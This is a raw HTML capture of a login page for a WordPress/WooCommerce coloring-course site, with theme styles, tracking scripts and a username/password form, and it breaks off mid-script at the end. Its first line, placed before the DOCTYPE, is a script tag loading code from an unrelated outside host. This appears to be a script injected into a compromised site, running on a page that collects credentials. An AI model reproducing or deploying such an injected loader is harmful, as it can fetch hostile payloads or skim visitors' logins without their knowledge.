

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://learncoloring.com/my-account/edit-account/
body_size: 13272
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <!--[if lt IE 9]> <script src="https://learncoloring.com/wp-content/themes/squared/js/html5/dist/html5shiv.js"></script> <script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script> <![endif]-->
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://learncoloring.com/wp-content/themes/squared/css/ie8.css"/>
<![endif]-->
<!--[if IE 7]><link rel="stylesheet" type="text/css" href="https://learncoloring.com/wp-content/themes/squared/css/ie7.css"/>
<![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0"/><meta charset="UTF-8"><title>My Account</title><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Return to MEMBER&#039;S AREA" /><meta name="robots" content="noindex, max-image-preview:large" /><link rel="canonical" href="https://learncoloring.com/my-account/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Learn Coloring | Let Your Creativity Soar" /><meta property="og:type" content="article" /><meta property="og:title" content="My Account" /><meta property="og:description" content="Return to MEMBER&#039;S AREA" /><meta property="og:url" content="https://learncoloring.com/my-account/" /><meta property="article:published_time" content="2017-07-09T09:48:04+00:00" /><meta property="article:modified_time" content="2019-02-23T01:45:45+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="My Account" /><meta name="twitter:description" content="Return to MEMBER&#039;S AREA" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/learncoloring.com\/my-account\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/learncoloring.com#listItem","position":1,"name":"Home","item":"https:\/\/learncoloring.com","nextItem":{"@type":"ListItem","@id":"https:\/\/learncoloring.com\/my-account\/#listItem","name":"My Account"}},{"@type":"ListItem","@id":"https:\/\/learncoloring.com\/my-account\/#listItem","position":2,"name":"My Account","previousItem":{"@type":"ListItem","@id":"https:\/\/learncoloring.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/learncoloring.com\/#organization","name":"Learn Coloring","description":"Let Your Creativity Soar","url":"https:\/\/learncoloring.com\/"},{"@type":"WebPage","@id":"https:\/\/learncoloring.com\/my-account\/#webpage","url":"https:\/\/learncoloring.com\/my-account\/","name":"My Account","description":"Return to MEMBER'S AREA","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/learncoloring.com\/#website"},"breadcrumb":{"@id":"https:\/\/learncoloring.com\/my-account\/#breadcrumblist"},"datePublished":"2017-07-09T02:48:04-07:00","dateModified":"2019-02-22T17:45:45-08:00"},{"@type":"WebSite","@id":"https:\/\/learncoloring.com\/#website","url":"https:\/\/learncoloring.com\/","name":"Learn Coloring","description":"Let Your Creativity Soar","inLanguage":"en-US","publisher":{"@id":"https:\/\/learncoloring.com\/#organization"}}]}</script> <link data-optimized="2" rel="stylesheet" href="https://learncoloring.com/wp-content/litespeed/css/cafd3eee1456badab882f02a11925e4a.css?ver=02665" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="litespeed/javascript" data-src="https://learncoloring.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="twbbwg-global-js-extra" type="litespeed/javascript">var twb={"nonce":"bb0144e928","ajax_url":"https:\/\/learncoloring.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/learncoloring.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/learncoloring.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};var twb={"nonce":"bb0144e928","ajax_url":"https:\/\/learncoloring.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/learncoloring.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/learncoloring.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"}</script> <script id="bwg_frontend-js-extra" type="litespeed/javascript">var bwg_objectsL10n={"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/learncoloring.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"}</script> <script id="say-what-js-js-extra" type="litespeed/javascript">var say_what_data={"replacements":{"woocommerce|From your account dashboard you can view your <a href=\"%1$s\">recent orders<\/a>, manage your <a href=\"%2$s\">shipping and billing addresses<\/a> and <a href=\"%3$s\">edit your password and account details<\/a>.|":"From your account you can <a href=\"https:\/\/learncoloring.com\/my-account\/edit-account\/\">edit your password and account details<\/a> and <a href=\"https:\/\/learncoloring.com\/my-account\/payment-methods\/\">change your payment method.<\/a>","woocommerce|Billing Details|":""}}</script> <script id="tho-header-js-js-extra" type="litespeed/javascript">var THO_Head={"variations":[],"post_id":"12156","element_tag":"thrive_headline","woo_tag":"tho_woo"}</script> <script id="jquery-cookie-js-extra" type="litespeed/javascript">var affwp_scripts={"ajaxurl":"https:\/\/learncoloring.com\/wp-admin\/admin-ajax.php"}</script> <script id="affwp-tracking-js-extra" type="litespeed/javascript">var affwp_debug_vars={"integrations":{"woocommerce":"WooCommerce"},"version":"2.9.4","currency":"USD","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"}</script> <link rel="https://api.w.org/" href="https://learncoloring.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://learncoloring.com/wp-json/wp/v2/pages/12156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://learncoloring.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 6.4.1" /><link rel='shortlink' href='https://learncoloring.com/?p=12156' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://learncoloring.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flearncoloring.com%2Fmy-account%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://learncoloring.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flearncoloring.com%2Fmy-account%2F&#038;format=xml" />
 <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','//connect.facebook.net/en_US/fbevents.js');fbq('init','1032650063462130');fbq('track',"PageView")</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1032650063462130&ev=PageView&noscript=1"
/></noscript>
<style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://learncoloring.com/wp-content/litespeed/avatar/8c59ecc174a88ca8ec64880ede5fb456.jpg?ver=1767151412);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://learncoloring.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style> <script type="litespeed/javascript">var AFFWP=AFFWP||{};AFFWP.referral_var='ref';AFFWP.expiration=3;AFFWP.debug=0;AFFWP.referral_credit_last=1</script> <style type="text/css">.wp-video-shortcode {max-width: 100% !important;}body { background:#; }.cnt .sAs .twr { background:#; }.cnt article h1.entry-title a { color:#343434; }.cnt article h2.entry-title a { color:#343434; }.bSe h1,.bSe h2.entry-title { color:#343434; }.bSe h5 { color:#343434; }.bSe h6 { color:#343434; }.cnt article p { color:#343434; }.cnt .bSe article { color:#343434; }.cnt article h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Lato,sans-serif;}.bSe h1,.bSe h2.entry-title{font-family:Lato,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Lato,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Lato,sans-serif;}.bSe h4{font-family:Lato,sans-serif;}.bSe h5{font-family:Lato,sans-serif;}.bSe h6{font-family:Lato,sans-serif;}#text_logo{font-family:Lato,sans-serif;}.cnt, .cnt article p, .bp-t, .tve-woocommerce .product p, .tve-woocommerce .products p{font-family:Lato,sans-serif;font-weight:400;}article strong {font-weight: bold;}.bSe h1,.bSe h2.entry-title, .hru h1, .bSe .entry-title { font-size:47px!important; }.cnt { font-size:17px; }.thrivecb { font-size:17px; }.out { font-size:17px; }.aut p { font-size:17px; }.cnt p { line-height:1.6em; }.lhgh { line-height:1.6em; }.dhgh { line-height:1.6em; }.lhgh { line-height:1.6em; }.dhgh { line-height:1.6em; }.thrivecb { line-height:1.6em; }.bSe a, .cnt article a { color:#16b495; }.bSe .faq h4{font-family:Lato,sans-serif;font-weight:400;}article strong {font-weight: bold;}header ul.menu > li > a { color:#c4415d; }header ul.menu > li >  a:hover { color:#16b495; }header nav > ul > li.current_page_item > a:hover { color:#16b495; }header nav > ul > li.current_menu_item > a:hover { color:#16b495; }header nav > ul > li.current_menu_item > a:hover { color:#16b495; }header nav > ul > li > a:active { color:#16b495; }header #logo > a > img { max-width:250px; }header ul.menu > li.h-cta > a { color:#c4415d!important; }header ul.menu > li.h-cta > a { background:#16b495; }header ul.menu > li.h-cta > a { border-color:#009a7b; }header ul.menu > li.h-cta > a:hover { color:#FFFFFF!important; }header ul.menu > li.h-cta > a:hover { background:#32bda2; }header ul.menu > li.h-cta > a:hover { border-color:#18a388; }</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://learncoloring.com/wp-content/uploads/2017/07/cropped-circle-favorite-icon-learn-coloring-50x50.png" sizes="32x32" /><link rel="icon" href="https://learncoloring.com/wp-content/uploads/2017/07/cropped-circle-favorite-icon-learn-coloring-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://learncoloring.com/wp-content/uploads/2017/07/cropped-circle-favorite-icon-learn-coloring-180x180.png" /><meta name="msapplication-TileImage" content="https://learncoloring.com/wp-content/uploads/2017/07/cropped-circle-favorite-icon-learn-coloring-300x300.png" /><meta property="og:locale" content="en_US"/><meta property="og:site_name" content="Learn Coloring"/><meta property="og:title" content="My Account"/><meta property="og:url" content="https://learncoloring.com/my-account/"/><meta property="og:type" content="article"/><meta itemprop="name" content="My Account"/><meta itemprop="headline" content="My Account"/><meta itemprop="description" content="Return to MEMBER&#039;S AREA"/><meta itemprop="author" content="ChristopherKerry"/>
<style type="text/css">/**remove woo account navigation**/
.woocommerce-MyAccount-navigation{
display: none;
}

/**remove main navigation**/
header .side_logo #nav_right {
    display: none !important;
}

/**remove mobile navigation**/
@media only screen and (max-width: 774px){
header .hmn .rmn {
    display: none !important;
}}

/**align logo on this page to center because of removed navigation**/
header #logo {
    text-align: center !important;
}

/**remove padding that was messing up centering of logo on this page**/
@media only screen and (min-width: 775px){
.tve-woo-minicart header .wrp {
    padding-right: 0px !important;
}}

input.woocommerce-Button.button:hover {
background-color: #11977D !important;
    color: #fff !important;
}

input.woocommerce-Button.button {
    border: 2px solid #11977D !important;
    color: #11977D !important;
}</style></head><body data-rsssl=1 class="page-template page-template-narrow-page page-template-narrow-page-php page page-id-12156 theme-squared woocommerce-account woocommerce-page woocommerce-edit-account woocommerce-no-js tve-woo-minicart tve-woocommerce"><div class="flex-cnt"><div id="floating_menu" ><header class="hbp" style="background-image:url(https://learncoloring.com/wp-content/themes/squared/images/patterns/whitediamond.png);"><div class="side_logo wrp " id="head_wrp"><div class="h-i"><div id="logo" class="left">
<a href="https://learncoloring.com/" class="lg">
<img src="https://learncoloring.com/wp-content/uploads/2017/07/Learn-Coloring-Logo-small.png"
alt="Learn Coloring"/>
</a></div><div class="hmn"><div class="awe rmn right">&#xf0c9;</div><div class="clear"></div></div><div class="mhl right" id="nav_right"><div class="mini-cart-contents">
<a class="cart-contents-btn" href="https://learncoloring.com/cart/">Cart empty</a></div><nav class="right"><ul id="menu-main-menu" class="menu"><li  id="menu-item-624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home toplvl"><a  href="https://learncoloring.com/">Home</a></li><li  id="menu-item-12318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children toplvl dropdown"><a >Course Details</a><ul class="sub-menu"><li  id="menu-item-11072" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://learncoloring.com/what-youll-learn/" class=" colch ">What You&#8217;ll Learn</a></li><li  id="menu-item-11073" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://learncoloring.com/how-we-make-learning-easy/" class=" colch ">How We Make Learning Easy</a></li><li  id="menu-item-12328" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://learncoloring.com/your-creative-resources/" class=" colch ">Your Creative Resources</a></li></ul></li><li  id="menu-item-10932" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://learncoloring.com/frequently-asked-questions/">FAQ</a></li><li  id="menu-item-10914" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://learncoloring.com/reviews/">Reviews</a></li><li  id="menu-item-12164" class="menu-item menu-item-type-post_type menu-item-object-appr_page toplvl"><a  href="https://learncoloring.com/members/my-classes/">Login</a></li><li  id="menu-item-11084" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://learncoloring.com/start/">START</a></li></ul></nav></div><div class="clear"></div></div></div></header></div><div class="wrp cnt"><section class="bSe bpd"><article><div class="awr lnd "><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><h2>Login</h2><form class="woocommerce-form woocommerce-form-login login" method="post"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9ddecaf9de" /><input type="hidden" name="_wp_http_referer" value="/my-account/edit-account/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-LostPassword lost_password">
<a href="https://learncoloring.com/my-account/lost-password/">Lost your password?</a></p></form></div><p>Return to <a href="https://learncoloring.com/members/my-classes/">MEMBER&#8217;S AREA</a></p>
<span id="tho-end-content" style="display: block; visibility: hidden;"></span><div class="clear"></div></div></article><div class="spr"></div> <script type="litespeed/javascript">_thriveCurrentPost=12156</script> <article id="comments"><div class="awr"><div class="cmb" style="margin-left: 0px;" id="thrive_container_list_comments"></div></div></article><div id="comment-bottom"></div></section></div></div><footer><div class="ftw"><div class="wrp"><div class="clear"></div></div></div><div class="fmn"><div class="wrp"><div class="fmw left"><section class="copyright"></section><p class="credits">
Copyright © 2017 Learn Coloring. All rights reserved.
 <br>
<a href="https://www.iubenda.com/privacy-policy/8176532/full-legal" target="blank">Privacy Policy</a>
<br>
<a href="https://learncoloring.com/terms-conditions/" target="blank">Terms & Conditions</a>
<br>
<a href="https://learncoloring.com/72-piece-set-of-copic-ciao-markers-official-rules/" target="blank">Copic Ciao Marker Sweepstakes - Official Rules</a>
<br>
<a href="https://learncoloring.com/sweepstakes-official-rules/" target="blank">Learn Coloring Sweepstakes - Official Rules</a></p></div><div class="fsw right"></div><div class="clear"></div></div></div></footer> <script type="litespeed/javascript">jQuery(document).ready(function($){$('.ali.opn').click(function(event){event.preventDefault();var target=event.target.nodeName;var anchor='A';var span='SPAN';var siblings;if(target===anchor){siblings=$(this).siblings('.apw-i')}
if(target===span){siblings=$(this).parent("a").siblings('.apw-i')}
siblings.each(function(){$this=$(this);if($this.is(':visible')){$this.css('display','none')}else{$this.css('display','block')}})})});jQuery(document).ready(function(){jQuery('.opn').on('click',function(){jQuery(this).toggleClass('cls')});jQuery('.opn').parents('.apwl').find('.apws').slideUp('fast').parent('.apw-i').find('.opn').toggleClass('cls');jQuery('.spn').parents('.apwl').find('.apws').slideDown('fast').parent('.apw-i').find('.opn').toggleClass('cls')})</script><script type="litespeed/javascript">var trackcmp_email='';var trackcmp=document.createElement("script");trackcmp.async=!0;trackcmp.type='text/javascript';trackcmp.src='//trackcmp.net/visit?actid=89132594&e='+encodeURIComponent(trackcmp_email)+'&r='+encodeURIComponent(document.referrer)+'&u='+encodeURIComponent(window.location.href);var trackcmp_s=document.getElementsByTagName("script");if(trackcmp_s.length){trackcmp_s[0].parentNode.appendChild(trackcmp)}else{var trackcmp_h=document.getElementsByTagName("head");trackcmp_h.length&&trackcmp_h[0].appendChild(trackcmp)}</script> <script language="JavaScript" type="litespeed/javascript">TrustLogo("https://learncoloring.com/wp-content/uploads/2016/09/comodo_secure_seal_100x85_transp.png","CL1","none")</script>  <script type="litespeed/javascript">window.__lo_site_id=91218;(function(){var wa=document.createElement('script');wa.type='text/javascript';wa.async=!0;wa.src='https://d10lpsik1i8c69.cloudfront.net/w.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wa,s)})()</script>  <script type="litespeed/javascript">($=>{if(window.sessionStorage){$(window).on('tcb_after_dom_ready',()=>{const message=sessionStorage.getItem('tcb_toast_message');if(message){tcbToast(sessionStorage.getItem('tcb_toast_message'),!1);sessionStorage.removeItem('tcb_toast_message')}})}
function tcbToast(message,error,callback){if(typeof message!=='string'){message=message.message||message.error||message.success}
if(!error){error=!1}
